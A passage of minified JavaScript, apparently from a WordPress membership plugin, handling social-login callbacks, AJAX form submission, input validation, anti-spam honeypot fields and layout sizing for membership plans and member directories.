LinkedInLoginCallBack(e,r){jQuery('[data-id="arm_social_login_redirect_to"]').val();jQuery(".arm_social_login_main_container").hide(),jQuery(".arm_social_linkedin_container").parent(".arm_social_login_main_container").next(".arm_social_connect_loader").show();r={action:"arm_social_login_callback",action_type:"linkedin",token:r};return jQuery.ajax({type:"POST",url:__ARMAJAXURL,dataType:"json",data:r,success:function(e){return"redirect"==e.type?location.href=e.message:"success"!=e.status&&(jQuery(".arm_social_connect_loader").hide(),jQuery(".arm_social_login_main_container").show(),alert(e.message)),!1}}),!1}function PinterestInit(e){var r,a,t;""!=e&&(window.pAsyncInit=function(){PDK.init({appId:e,cookie:!0})},r=document,a="pinterest-jssdk",t=r.getElementsByTagName("script")[0],r.getElementById(a)||((r=r.createElement("script")).id=a,r.src="//assets.pinterest.com/sdk/sdk.js",t.parentNode.insertBefore(r,t)))}function PinterestLoginInit(){PDK.login({scope:"read_public"},function(e){e?PDK.me(function(e){e&&!e.error||alert(pinterestError)}):alert(pinterestPermissionError)})}function setCookie(e,r,a,t,n,i){i.cookie=e+"="+escape(r)+"; path=/"+(t?"; domain="+t:"")+(n?"; secure":"")}function arm_VKAuthCallBack(e){jQuery.parseJSON(jQuery("#arm_vk_user_data").val()),jQuery('[data-id="arm_social_login_redirect_to"]').val();jQuery(".arm_social_login_main_container").hide(),jQuery(".arm_social_vk_container").parent(".arm_social_login_main_container").next(".arm_social_connect_loader").show();e={action:"arm_social_login_callback",action_type:"vk",token:e};jQuery.ajax({type:"POST",url:__ARMAJAXURL,dataType:"json",data:e,success:function(e){return"redirect"==e.type?location.href=e.message:"success"!=e.status&&(jQuery(".arm_social_connect_loader").hide(),jQuery(".arm_social_login_main_container").show(),alert(e.message)),!1}})}function arm_InstaAuthCallBack(e){jQuery.parseJSON(jQuery("#arm_insta_user_data").val()),jQuery('[data-id="arm_social_login_redirect_to"]').val();jQuery(".arm_social_login_main_container").hide(),jQuery(".arm_social_insta_container").parent(".arm_social_login_main_container").next(".arm_social_connect_loader").show();e={action:"arm_social_login_callback",action_type:"insta",token:e};jQuery.ajax({type:"POST",url:__ARMAJAXURL,dataType:"json",data:e,success:function(e){return"redirect"==e.type?location.href=e.message:"success"!=e.status&&(jQuery(".arm_social_connect_loader").hide(),jQuery(".arm_social_login_main_container").show(),alert(e.message)),!1}})}function armAdjustAccountTabs(){jQuery(".arm_account_tabs_wrapper").each(function(){var e=jQuery(this).find(".arm_account_link_tab_active"),r=e.position(),a=e.outerWidth(!0),e=e.outerHeight();jQuery(this).find(".arm_account_slider").css({width:a+"px",left:r.left+"px",top:r.top+e+"px"})})}function arm_form_close_account_action(r){var a=jQuery(r).attr("data-random-id"),e=(jQuery(r).find('input[name="arm_filter_input"]').remove(),jQuery(r).find(".arm_close_account_btn").addClass("active"),jQuery(r).prepend('<input type="hidden" name="form_random_key" value="'+a+'" />'),jQuery(r).serialize());return jQuery(r).find('input[name="form_random_key"]').remove(),jQuery.ajax({url:__ARMAJAXURL,type:"POST",dataType:"json",data:"action=arm_close_account_form_submit_action&"+e,success:function(e){"success"==e.type?location.href=e.url:(e=""!=e.msg?e.msg:closeAccountError,e+='<i class="armfa armfa-times"></i>',jQuery(".arm_close_account_form_container").find("#arm_message_text.arm_error_msg").html(e),jQuery(".arm_close_account_form_container").find(".arm_form_message_container").show().delay(1e4).fadeOut(2e3),jQuery(".arm_close_account_form_container").find(".arm_form_message_container .arm_error_msg").show().delay(1e4).fadeOut(2e3),jQuery(window.opera?"html":"html, body").animate({scrollTop:jQuery(".arm_close_account_form_container").find(".arm_form_message_container").offset().top-50},"slow"),arm_reinit_session_var(r,__ARMAJAXURL,a)),jQuery(r).find(".arm_close_account_btn").removeClass("active")}}),!1}function armvalidatenumber(e){var r=e.key;""==r?armvalidatenumber_extended(e):!/^[0-9.]*$/.test(r)&&["ArrowRight","ArrowLeft","ArrowUp","ArrowRight","Backspace","Home","End","Delete","Tab","Alt","Control","Shift"].indexOf(r)<0&&e.preventDefault()}function armvalidatenumber_extended(e){navigator.appVersion;var r,a,t=navigator.userAgent,n=navigator.appName;parseFloat(navigator.appVersion),parseInt(navigator.appVersion,10);-1!=(a=t.indexOf("OPR/"))||-1!=(a=t.indexOf("Opera"))?n="Opera":-1!=(a=t.indexOf("MSIE"))?(n="Netscape",t.substring(a+5)):-1!=(a=t.indexOf("Chrome"))?n="Chrome":-1!=(a=t.indexOf("Safari"))?n="Safari":-1!=(a=t.indexOf("Firefox"))?n="Firefox":(r=t.lastIndexOf(" ")+1)<(a=t.lastIndexOf("/"))&&(n=t.substring(r,a)).toLowerCase()==n.toUpperCase()&&(n=navigator.appName),"Chrome"==n||"Safari"==n||"Opera"==n?46==e.keyCode||8==e.keyCode||9==e.keyCode||27==e.keyCode||13==e.keyCode||116==e.keyCode||107==e.keyCode||109==e.keyCode||110==e.keyCode||190==e.keyCode&&0==e.shiftKey||61==e.keyCode&&1==e.shiftKey||173==e.keyCode&&0==e.shiftKey||189==e.keyCode&&0==e.shiftKey||187==e.keyCode&&1==e.shiftKey||65==e.keyCode&&!0===e.ctrlKey||67==e.keyCode&&!0===e.ctrlKey||88==e.keyCode&&!0===e.ctrlKey||35<=e.keyCode&&e.keyCode<=39||(e.shiftKey||(e.keyCode<48||57<e.keyCode)&&(e.keyCode<96||105<e.keyCode))&&e.preventDefault():"Firefox"==n?46==e.keyCode||8==e.keyCode||9==e.keyCode||27==e.keyCode||13==e.keyCode||116==e.keyCode||107==e.keyCode||109==e.keyCode||110==e.keyCode||189==e.keyCode||190==e.keyCode&&0==e.shiftKey||61==e.keyCode&&1==e.shiftKey||173==e.keyCode&&0==e.shiftKey||187==e.keyCode&&1==e.shiftKey||65==e.keyCode&&!0===e.ctrlKey||67==e.keyCode&&!0===e.ctrlKey||88==e.keyCode&&!0===e.ctrlKey||35<=e.keyCode&&e.keyCode<=39||(e.shiftKey||(e.keyCode<48||57<e.keyCode)&&(e.keyCode<96||105<e.keyCode))&&e.preventDefault():"Microsoft Internet Explorer"==n||"Netscape"==n?46==e.keyCode||8==e.keyCode||9==e.keyCode||27==e.keyCode||13==e.keyCode||116==e.keyCode||107==e.keyCode||109==e.keyCode||110==e.keyCode||190==e.keyCode&&0==e.shiftKey||61==e.keyCode&&1==e.shiftKey||173==e.keyCode&&0==e.shiftKey||187==e.keyCode&&1==e.shiftKey||189==e.keyCode&&0==e.shiftKey||65==e.keyCode&&!0===e.ctrlKey||67==e.keyCode&&!0===e.ctrlKey||88==e.keyCode&&!0===e.ctrlKey||35<=e.keyCode&&e.keyCode<=39||(e.shiftKey||(e.keyCode<48||57<e.keyCode)&&(e.keyCode<96||105<e.keyCode))&&(e.preventDefault?e.preventDefault():e.returnValue=!1):46==e.keyCode||8==e.keyCode||9==e.keyCode||27==e.keyCode||13==e.keyCode||116==e.keyCode||107==e.keyCode||109==e.keyCode||110==e.keyCode||187==e.keyCode||190==e.keyCode&&0==e.shiftKey||61==e.keyCode&&1==e.shiftKey||173==e.keyCode&&0==e.shiftKey||189==e.keyCode&&1==e.shiftKey||65==e.keyCode&&!0===e.ctrlKey||67==e.keyCode&&!0===e.ctrlKey||88==e.keyCode&&!0===e.ctrlKey||35<=e.keyCode&&e.keyCode<=39||(e.shiftKey||(e.keyCode<48||57<e.keyCode)&&(e.keyCode<96||105<e.keyCode))&&e.preventDefault()}function arm_equal_hight_setup_plan(){jQuery(window).outerWidth()<=500?jQuery(".arm_membership_setup_form").find(".arm_module_plans_ul").each(function(){jQuery(this).find(".arm_module_plan_option").css("height",""),jQuery(this).find(".arm_module_plan_name").css("height","")}):jQuery(".arm_membership_setup_form").each(function(){var e=jQuery(".arm_membership_setup_form");0<e.find(".arm_module_plans_main_container").length&&0<e.find(".arm_module_plans_ul li").length&&e.find(".arm_module_plans_ul").each(function(){jQuery(this).find("li").each(function(){jQuery(this).find(".arm_module_plan_option").css("height","auto"),jQuery(this).find(".arm_module_plan_name").css("height","auto")});var a=0,t=(jQuery(this).find("li.arm_setup_column_item").each(function(e){var r=jQuery(this).find(".arm_module_plan_name").height();r&&a<r&&(a=r)}),0<a&&jQuery(this).find("li.arm_setup_column_item").each(function(){jQuery(this).find(".arm_module_plan_name").height(a)}),0);jQuery(this).find("li.arm_setup_column_item").each(function(e){var r=jQuery(this).find(".arm_module_plan_option").outerHeight();r&&t<r&&(t=r)}),0<t&&jQuery(this).find("li.arm_setup_column_item").each(function(){jQuery(this).find(".arm_module_plan_option").parent().attr("style","height:"+t+"px;"),jQuery(this).find(".arm_module_plan_option").attr("style","height:"+t+"px;")})}),0<e.find(".arm_setup_paymentcyclebox_main_wrapper").length&&0<e.find(".arm_setup_paymentcyclebox_wrapper .arm_module_payment_cycle_container").length&&jQuery(".arm_membership_setup_form").find(".arm_module_payment_cycle_container").each(function(){0<jQuery(".arm_membership_setup_form").find(".arm_module_payment_cycle_ul li").length&&jQuery(".arm_membership_setup_form").find(".arm_module_payment_cycle_ul").each(function(){jQuery(this).find("li").each(function(){jQuery(this).find(".arm_module_payment_cycle_option").css("height","auto"),jQuery(this).find(".arm_module_payment_cycle_name").css("height","auto")});var a=0,t=(jQuery(this).find("li.arm_setup_column_item").each(function(e){var r=jQuery(this).find(".arm_module_payment_cycle_name").height();r&&a<r&&(a=r)}),0<a&&jQuery(this).find("li.arm_setup_column_item").each(function(){jQuery(this).find(".arm_module_payment_cycle_name").height(a),jQuery(this).find(".arm_module_payment_cycle_name").css("line-height",a+"px")}),0);jQuery(this).find("li.arm_setup_column_item").each(function(e){var r=jQuery(this).find(".arm_module_payment_cycle_option").outerHeight();r&&t<r&&(t=r)}),0<t&&jQuery(this).find("li.arm_setup_column_item").each(function(){jQuery(this).find(".arm_module_payment_cycle_option").parent().attr("style","height:"+t+"px;"),jQuery(this).find(".arm_module_payment_cycle_option").attr("style","height:"+t+"px;")})})}),0<e.find(".arm_setup_gatewaybox_main_wrapper").length&&0<e.find(".arm_module_gateways_ul li").length&&jQuery(".arm_membership_setup_form").find(".arm_module_gateways_ul").each(function(){jQuery(this).find("li").each(function(){jQuery(this).find(".arm_module_gateway_option").css("height","auto"),jQuery(this).find(".arm_module_gateway_name").css("height","auto")});var a=0,t=(jQuery(this).find("li.arm_setup_column_item").each(function(e){var r=jQuery(this).find(".arm_module_gateway_name").height();r&&a<r&&(a=r)}),0<a&&jQuery(this).find("li.arm_setup_column_item").each(function(){jQuery(this).find(".arm_module_gateway_name").height(a),jQuery(this).find(".arm_module_gateway_name").css("line-height",a+"px")}),0);jQuery(this).find("li.arm_setup_column_item").each(function(e){var r=jQuery(this).find(".arm_module_gateway_option").outerHeight();r&&t<r&&(t=r)}),0<t&&jQuery(this).find("li.arm_setup_column_item").each(function(){jQuery(this).find(".arm_module_gateway_option").parent().attr("style","height:"+t+"px;"),jQuery(this).find(".arm_module_gateway_option").attr("style","height:"+t+"px;")})})})}function armAdjustDirectoryTemplateBox(){jQuery(".arm_template_wrapper_directorytemplate1, .arm_template_wrapper_directorytemplate3").each(function(){var a;0<jQuery(this).find(".arm_directory_container .arm_user_block").length&&(jQuery(this).find(".arm_directory_container .arm_user_block").css("height","auto"),a=0,jQuery(this).find(".arm_directory_container .arm_user_block").each(function(e){var r=jQuery(this).height();r&&a<r&&(a=r)}),jQuery(this).find(".arm_directory_container .arm_user_block").height(a),jQuery(this).find(".arm_directory_container .arm_user_block").css("min-height","350px"))}),arm_set_directory_template_style()}function arm_set_plan_width(){0<jQuery(".arm_membership_setup_form").length&&(jQuery(".arm_plan_separator").remove(),jQuery(".arm_membership_setup_form").each(function(){var e=jQuery(this),r=e.find(".arm_module_plans_ul").hasClass("arm_column_2"),a=e.find(".arm_module_plans_ul").hasClass("arm_column_3"),t=e.find(".arm_module_plans_ul").hasClass("arm_column_4");r&&e.find("ul.arm_module_plans_ul > li").each(function(e){(e+1)%2==0&&jQuery(this).after("<li class='arm_plan_separator'></li>")}),a&&e.find("ul.arm_module_plans_ul > li").each(function(e){(e+1)%3==0&&jQuery(this).after("<li class='arm_plan_separator'></li>")}),t&&e.find("ul.arm_module_plans_ul > li").each(function(e){(e+1)%4==0&&jQuery(this).after("<li class='arm_plan_separator'></li>")})}))}function arm_set_directory_template_style(){var e,r=jQuery(window).width(),_=jQuery(".arm_template_wrapper").width();jQuery(".arm_user_block").removeClass("remove_bottom_border"),jQuery(".arm_user_block").removeClass("remove_bottom_border_preview"),0<jQuery(".arm_template_wrapper").length&&jQuery(".arm_template_wrapper").each(function(){var r,a,t=jQuery(this),n=4,i="";_<=768&&500<_&&(n=3,i="arm_3_column"),_<=500&&(n=2,i="arm_2_column"),_<=340&&(n=1,i="arm_1_column"),jQuery(".arm_directorytemplate1_seperator").remove(),t.hasClass("arm_template_wrapper_directorytemplate1")&&0<(r=t.find(".arm_user_block").length)&&(a=1,jQuery(".arm_user_block").removeClass("arm_directorytemplate1_last_field"),jQuery(".arm_user_block").removeClass("arm_first_user_block"),t.find(".arm_user_block").each(function(e){($this_=jQuery(this)).addClass(i),0==e||a%n==0?$this_.addClass("arm_first_user_block"):e%n==0&&$this_.addClass("arm_directorytemplate1_last_field"),a==r&&t.prev(2).hasClass("arm_directorytemplate1_last_field"),r==a&&$this_.hasClass("arm_first_user_block")&&$this_.addClass("arm_last_row_first_user_block"),a%n==0&&a!=r&&$this_.after('<div class="arm_user_block arm_directorytemplate1_seperator"></div>'),a++}))}),(r<=500||jQuery(".arm_template_preview_popup").hasClass("arm_mobile_wrapper"))&&(r=jQuery(".arm_directory_paging_container").prev().attr("class"),e=jQuery(".arm_template_preview_popup").hasClass("arm_mobile_wrapper")?"remove_bottom_border_preview":"remove_bottom_border",/arm_user_block/gi.test(r)&&jQuery(".arm_directory_paging_container").prev().addClass(e))}function arm_slider_widget_init(){jQuery.isFunction(jQuery().carouFredSel)&&jQuery(".arm_widget_slider_wrapper_container").each(function(){var e=jQuery(this).attr("data-effect"),e={circular:!0,items:1,responsive:!0,width:"100%",auto:{items:1,play:!0,fx:void 0!==e&&""!=e?e:"slide",easing:!1,duration:1e3}};jQuery(this).carouFredSel(e)})}function arm_do_bootstrap_angular(){var a=[];if(jQuery(".arm-form-container").each(function(e){var r=jQuery(this).find("form").attr("id");void 0!==r&&a.push(r)}),jQuery(".arm_setup_form_container").each(function(){var e=jQuery(this).find("form").attr("id");void 0!==e&&a.push(e)}),jQuery(".arm_close_account_container").each(function(){var e=jQuery(this).find("form").attr("id");void 0!==e&&a.push(e)}),void 0!==a&&0<a.length){var e,r,t,n,i=[],_=[],o=0,s=jQuery('input[name="_wpnonce"]').val();for(e in a)void 0!==a[e]&&(s=(r=jQuery("#"+a[e])).find('input[name="_wpnonce"]').val(),arm_spam_filter_keypress_check(r.find('[data-id="nonce_start_time"]').val(),r.find('[data-id="nonce_keyboard_press"]').val()),void 0!==r.attr("data-submission-key")&&(n=r.attr("data-submission-key"),(t=document.createElement("input")).setAttribute("type","text"),t.setAttribute("style","visibility:hidden !important;display:none !important;opacity:0 !important;"),t.setAttribute("name",n),r.removeAttr("data-submission-key"),r.append(t),n=r.attr("data-random-id"),i.push(r),_.push(n),o=1));1==o&&arm_reinit_session_var_multiple_form(i,__ARMAJAXURL,_,s)}}function arm_spam_filter_keypress_check(e,a){var t=0;{function r(e){var r=new Array,a=0,t=document.getElementsByTagName("input");for(i=0;i<t.length;i++)t[i].className==e&&(r[a]=t[i],a++);return r}for(var n=r("stime"),i=0;i<n.length;i++)n[i].setAttribute("name",e);var _=r("kpress");return document.onkeydown=function(){t++;for(var e=0;e<_.length;e++)_[e].setAttribute("name",a),_[e].value=t},void document.addEventListener("click",function(e){if("submit"==((e=e||window.event).target||e.srcElement).type){t++;for(var r=0;r<_.length;r++)_[r].setAttribute("name",a),_[r].value=t}},!1)}}function arm_reinit_session_var(a,e,r,t){jQuery.ajax({type:"POST",url:e,dataType:"json",data:"action=arm_reinit_session&form_key="+r+"&_wpnonce="+t,success:function(e){var e=e.new_var,r=jQuery(a).find('input:not([name="ct_bot_detector_event_token"],[name="apbct_visible_fields"],[name="ct_no_cookie_hidden_field"])').last();r[0].setAttribute("name",e),r.before("<input type='text' name='arm_filter_input' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' />")},error:function(e){console.log("Error State:"+e)}})}function arm_reinit_session_var_multiple_form(e,r,a,t){jQuery.ajax({type:"POST",url:r,dataType:"json",data:"action=arm_reinit_session_multiple_form&form_key_arr="+a+"&_wpnonce="+t,success:function(t){for(let a in t){var e=jQuery("form[data-random-id='"+a+"']");0<e.length&&e.each(function(){var e=t[a],r=jQuery(this).find('input:not([name="ct_bot_detector_event_token"],[name="apbct_visible_fields"],[name="ct_no_cookie_hidden_field"])').last();r[0].setAttribute("name",e),r.before("<input type='text' name='arm_filter_input' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' />")})}},error:function(e){console.log("Error State Forms:"+e)}})}function armResetCouponCode(e){jQuery(e).find(".arm_apply_coupon_container").find(".notify_msg").remove(),void 0!==jQuery(e).find('input[name="arm_coupon_code"]').val()&&jQuery(e).find('input[name="arm_coupon_code"]').val("")}function arm_update_card_form_ajax_action(a){var t=jQuery(a).attr("data-random-id"),n=(jQuery(a).prepend('<input type="hidden" name="form_random_key" value="'+t+'" />'),jQuery(a).parents(".arm_update_card_form_container")),e=jQuery(a).serialize();jQuery(a).find('input[name="form_random_key"]').remove(),jQuery(".arm_setup_messages").html(""),jQuery.ajax({type:"POST",url:__ARMAJAXURL,dataType:"json",data:"action=arm_membership_update_card_form_ajax_action&"+e,beforeSend:function(){jQuery(a).find("input[type='submit'], button[type='submit']").attr("disabled","disabled").addClass("active")},success:function(e){jQuery(a).find("input[type='submit'], button[type='submit']").removeAttr("disabled").removeClass("active");var r=e.message;"success"==e.status?(r='<div class="arm_success_msg"><ul><li>'+r+"</li></ul></div>",void 0!==e.script&&""!==e.script&&jQuery("body").append(e.script),n.find(".arm_setup_messages").html(""),n.find(".arm_setup_messages").html(r).show().delay(5e3).fadeOut(2e3),"redirect"!=e.type&&("function"==typeof armResetFileUploader&&armResetFileUploader(a),jQuery(a).find("input").trigger("change"),jQuery(a).find(".arm_module_plan_input").trigger("change")),"redirect"!=e.type&&(jQuery(a).trigger("reset"),jQuery(a).find("input").trigger("change"),jQuery(a).find("input").parent().removeClass("md-input-has-value").trigger("change"),arm_reinit_session_var(a,__ARMAJAXURL,t))):(r='<div class="arm_error_msg"><ul><li>'+r+"</li></ul></div>",n.find(".arm_setup_messages").html(""),n.find(".arm_setup_messages").html(r).show(),arm_reinit_session_var(a,__ARMAJAXURL,t)),"redirect"!=e.type&&(jQuery(window.opera?"html":"html, body").animate({scrollTop:n.find(".arm_setup_messages").offset().top-50},1e3),n.find(".arm_setup_messages").html(r).show().delay(5e3).fadeOut(2e3))}})}function arm_create_script_node(e,r,a,t){var n=e.getElementsByTagName(r)[0];e.getElementById(a)||((e=e.createElement(r)).id=a,e.src=t,n.parentNode.insertBefore(e,n))}function arm_create_link_node(e,r,a,t){var n=e.getElementsByTagName(r)[0];e.getElementById(a)||((e=e.createElement(r)).id=a,e.href=t,e.rel="stylesheet",n.parentNode.insertBefore(e,n))}function current_membership_manage_scroll(){jQuery(".arm_current_membership_container").length&&jQuery(".arm_current_membership_container").outerWidth()<=768&&(jQuery(".arm_current_membership_container").css("overflow-x","auto"),jQuery(".arm_current_membership_list_header th#arm_cm_plan_action_btn").css("min-width","100px"),jQuery(".arm_cm_renew_btn_div").css("width","100%"),jQuery(".arm_cm_cancel_btn_div").css("width","100%"),jQuery(".arm_cm_cancel_btn_div").css("margin-top","10px"),jQuery(".arm_cm_update_btn_div").css("margin-top","10px"))}function paid_post_current_membership_manage_scroll(){jQuery(".arm_paid_post_current_membership_container").length&&jQuery(".arm_paid_post_current_membership_container").outerWidth()<=768&&(jQuery(".arm_paid_post_current_membership_container").css("overflow-x","auto"),jQuery(".arm_current_membership_list_header th#arm_cm_plan_action_btn").css("min-width","100px"),jQuery(".arm_cm_renew_btn_div").css("width","100%"),jQuery(".arm_cm_cancel_btn_div").css("width","100%"),jQuery(".arm_cm_cancel_btn_div").css("margin-top","10px"),jQuery(".arm_cm_update_btn_div").css("margin-top","10px"))}function arm_set_plan_height(e){0<e.find(".arm_setup_gatewaybox_main_wrapper").length&&0<e.find(".arm_module_gateways_ul li").length&&jQuery(".arm_membership_setup_form").find(".arm_module_gateways_ul").each(function(){jQuery(this).find("li").each(function(){jQuery(this).find(".arm_module_gateway_option").css("height","auto"),jQuery(this).find(".arm_module_gateway_name").css("height","auto")});var a=0,t=(jQuery(this).find("li.arm_setup_column_item").each(function(e){var r=jQuery(this).find(".arm_module_gateway_name").height();r&&a<r&&(a=r)}),0<a&&jQuery(this).find("li.arm_setup_column_item").each(function(){jQuery(this).find(".arm_module_gateway_name").height(a),jQuery(this).find(".arm_module_gateway_name").css("line-height",a+"px")}),0);jQuery(this).find("li.arm_setup_column_item").each(function(e){var r=jQuery(this).find(".arm_module_gateway_option").outerHeight();r&&t<r&&(t=r)}),0<t&&jQuery(this).find("li.arm_setup_column_item").each(function(){jQuery(this).find(".arm_module_gateway_option").parent().attr("style","height:"+t+"px;"),jQuery(this).find(".arm_module_gateway_option").attr("style","height:"+t+"px;")})})}function armGetLastScrollableElement(e){for(var r=jQuery(e).parentsUntil("body"),a=r.length,t=0,n=[],i=0;t<a;){var _=r[t];void 0!==_&&jQuery(_).hasScrollBar()&&(n[i]=jQuery(_),i++),t++}return n[n.length-1]}function hideConfirmBoxCallbackCover(){jQuery(".arm_delete_cover_popup").removeClass("armopen").slideUp()}function GoogleSigninInit(){arm_open_google_auth_win(jQuery('[id="arm_social_google_site_redirect"]').val(),"arm_google_auth_win_pooling()")}function arm_open_google_auth_win(e,r){arm_google_auth_win&&!arm_google_auth_win.closed||(arm_google_auth_win=window.open(e,"popupWindow","width=800,height=500,scrollbars=yes"),arm_google_timer=setInterval(r,1e3)),arm_google_auth_win.focus()}function arm_google_auth_win_pooling(){var r;return arm_google_auth_win&&arm_google_auth_win.closed&&(clearInterval(arm_google_timer),""!=(r=jQuery('[id="arm_social_google_access_token"]').val())&&(jQuery(".arm_social_login_main_container").hide(),jQuery(".arm_social_google_container").parent(".arm_social_login_main_container").next(".arm_social_connect_loader").show(),jQuery.ajax({url:__ARMAJAXURL,data:"action=arm_google_login_callback&access_token="+r,type:"POST",dataType:"json",success:function(e){GoogleLoginCallBack(e,r)}}))),!1}function GoogleLoginCallBack(e,r){return jQuery(".arm_social_login_main_container").hide(),jQuery(".arm_social_google_container").parent(".arm_social_login_main_container").next(".arm_social_connect_loader").show(),jQuery.ajax({type:"POST",url:__ARMAJAXURL,dataType:"json",data:{action:"arm_social_login_callback",action_type:"google",token:r},success:function(e){return"redirect"==e.type?location.href=e.message:"success"!=e.status&&(jQuery(".arm_social_connect_loader").hide(),jQuery(".arm_social_login_main_container").show(),alert(e.message)),!1},error:function(e){return jQuery(".arm_social_connect_loader").hide(),jQuery(".arm_social_login_main_container").hide(),!1}}),!1}function arm_get_amount_currency_wise_separator(e){var r;return 0<jQuery(".arm_global_currency_separators").length&&""!=jQuery(".arm_global_currency_separators").val()&&void 0!==e&&""!=e?(r=jQuery.parseJSON(jQuery(".arm_global_currency_separators").val()),e=(e=(e=(e=e.toString().replace(".","DECIMAL")).toString().replace(",","THOUSAND")).toString().replace("DECIMAL",r.decimal)).toString().replace("THOUSAND",r.thousand)):e}function arm_get_amount_standard_separator(e){var r;return 0<jQuery(".arm_global_currency_separators").length&&""!=jQuery(".arm_global_currency_separators").val()&&void 0!==e&&""!=e?(r=jQuery.parseJSON(jQuery(".arm_global_currency_separators").val()),e=(e=(e=(e=e.toString().replace(r.decimal,"DECIMAL")).toString().replace(r.thousand,"THOUSAND")).toString().replace("DECIMAL",".")).toString().replace("THOUSAND",",")):e}function arm_remove_thousand_separator(e){var r;return 0<jQuery(".arm_global_currency_separators").length&&""!=jQuery(".arm_global_currency_separators").val()&&void 0!==e&&""!=e?(r=jQuery.parseJSON(jQuery(".arm_global_currency_separators").val()),e=e.toString().replace(r.thousand,"")):e}function armSetDefaultPaymentGateway(e){arm_form_payment_gateway=e}function arm_init_selectpicker_keyscroll(e,r,a){var t=a,n=t.querySelector("dd ul"),i=jQuery(n).find("li:visible"),_=jQuery(n).find("li.hovered:visible")[0]||null;if("ArrowUp"==r)armpreventDefault(e),armpreventDefaultForScrollKeys(e),null===_||0===selected_li?arm_selects(n,i,i[i.length-1]):arm_selects(n,i,i[selected_li-1]);else if("ArrowDown"==r)armpreventDefault(e),armpreventDefaultForScrollKeys(e),null===_||selected_li===i.length-1?arm_selects(n,i,i[0]):arm_selects(n,i,i[selected_li+1]);else if("Enter"==r){if(armpreventDefault(e),null!==_){var o=_.getAttribute("data-value"),s=_.getAttribute("data-label"),n=(_.getAttribute("data-type"),n.getAttribute("data-id"));if(t.querySelector("dt span").innerHTML=s,document.getElementById(n).value=o,document.getElementById(n).setAttribute("value",o),_.click(),t.classList.remove("arm-is-active"),t.querySelector("dd ul").style.top="",null!=t.querySelector("dd ul li.hovered"))for(var m=t.querySelectorAll("dd ul li.hovered").length,u=0;u<m;u++)void 0!==t.querySelectorAll("dd ul li.hovered")[u]&&t.querySelectorAll("dd ul li.hovered")[u].classList.remove("hovered");s=jQuery(a).parent().find("input").attr("name");jQuery(a).parents("form").find("input[name="+s+"]").trigger("change")}}else if("Escape"==r){var c=document.querySelector(".arm-df__dropdown-control.arm-is-active");if(null!==c&&(c.classList.remove("arm-is-active"),c.querySelector("dd ul").style.display="none",null!=c.querySelector("dd ul li.hovered")))for(m=c.querySelectorAll("dd ul li.hovered").length,u=0;u<m;u++)void 0!==c.querySelectorAll("dd ul li.hovered")[u]&&c.querySelectorAll("dd ul li.hovered")[u].classList.remove("hovered")}else if("Shift"!=e.key&&"Control"!=e.key&&"Alt"!=e.key&&"Tab"!=e.key){n=e.key.toLocaleLowerCase();arm_keyhistory+=n,arm_resetKeyhistory.cancel&&clearInterval(arm_resetKeyhistory.cancel),arm_resetKeyhistory.cancel=arm_resetKeyhistory.start(),/^(.)\1+$/.test(arm_keyhistory)&&(arm_keyhistory=arm_keyhistory.charAt(0));for(let a=0;a<i.length;a++){let r=i[a],e=(null!==_&&_.classList.remove("hovered"),r.getAttribute("data-label").toLocaleLowerCase());if((e=e.replace(/<[^>]+>/g,"")).ARMstringStartsWith(arm_keyhistory)&&!r.classList.contains("hovered")){r.classList.add("hovered");var l=r;let e=l.parentNode;var d=e.querySelectorAll("li");arm_selects(e,d,l);break}}}}function arm_selects(e,r,a){var t,n,i,r=[].indexOf.call(r,a);-1!==r&&(selected_li=r,r=a.offsetHeight,n=(t=e.scrollTop)+e.offsetHeight,i=r*selected_li,null!==document.querySelector("li.hovered")&&document.querySelector("li.hovered").classList.remove("hovered"),a.classList.add("hovered"),(i<t||n<i+r)&&(e.scrollTop=i))}function armpreventDefault(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}function armpreventDefaultForScrollKeys(e){if({37:0,38:1,39:0,40:1}[e.keyCode])return armpreventDefault(e),!1}function armdisableScroll(){window.addEventListener&&window.addEventListener("wheel  DOMMouseScroll",armpreventDefault,!1),document.onkeydown=armpreventDefaultForScrollKeys}function armenableScroll(){window.removeEventListener&&(window.removeEventListener("wheel",armpreventDefault,!1),window.removeEventListener("DOMMouseScroll",armpreventDefault,!1)),document.onkeydown=null}var arm_linkedin_auth_win,arm_google_auth_win,Base64={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(e){var r,a,t,n,i,_,o="",s=0;for(e=Base64._utf8_encode(e);s<e.length;)t=(r=e.charCodeAt(s++))>>2,n=(3&r)<<4|(r=e.charCodeAt(s++))>>4,i=(15&r)<<2|(a=e.charCodeAt(s++))>>6,_=63&a,isNaN(r)?i=_=64:isNaN(a)&&(_=64),o=o+this._keyStr.charAt(t)+this._keyStr.charAt(n)+this._keyStr.charAt(i)+this._keyStr.charAt(_);return o},decode:function(e){var r,a,t,n,i,_,o="",s=0;for(e=e.replace(/[^A-Za-z0-9+/=]/g,"");s<e.length;)t=this._keyStr.indexOf(e.charAt(s++)),r=(15&(n=this._keyStr.indexOf(e.charAt(s++))))<<4|(i=this._keyStr.indexOf(e.charAt(s++)))>>2,a=(3&i)<<6|(_=this._keyStr.indexOf(e.charAt(s++))),o+=String.fromCharCode(t<<2|n>>4),64!=i&&(o+=String.fromCharCode(r)),64!=_&&(o+=String.fromCharCode(a));return o=Base64._utf8_decode(o)},_utf8_encode:function(e){e=e.replace(/rn/g,"n");for(var r="",a=0;a<e.length;a++){var t=e.charCodeAt(a);t<128?r+=String.fromCharCode(t):r=127<t&&t<2048?(r+=String.fromCharCode(t>>6|192))+String.fromCharCode(63&t|128):(r=(r+=String.fromCharCode(t>>12|224))+String.fromCharCode(t>>6&63|128))+String.fromCharCode(63&t|128)}return r},_utf8_decode:function(e){var r,a="",t=0;for(c1=c2=0;t<e.length;)(r=e.charCodeAt(t))<128?(a+=String.fromCharCode(r),t++):191<r&&r<224?(c2=e.charCodeAt(t+1),a+=String.fromCharCode((31&r)<<6|63&c2),t+=2):(c2=e.charCodeAt(t+1),c3=e.charCodeAt(t+2),a+=String.fromCharCode((15&r)<<12|(63&c2)<<6|63&c3),t+=3);return a}},arm_keyhistory="",arm_resetKeyhistory={start:function(){return setTimeout(function(){arm_keyhistory=""},800)}},render_arm_captcha_v3=(String.prototype.ARMstringStartsWith||!function(){function e(e){if(null==this)throw new TypeError;var r=String(this);if(e&&"[object RegExp]"==s.call(e))throw new TypeError;var a=r.length,t=String(e),n=t.length,i=1<arguments.length?arguments[1]:void 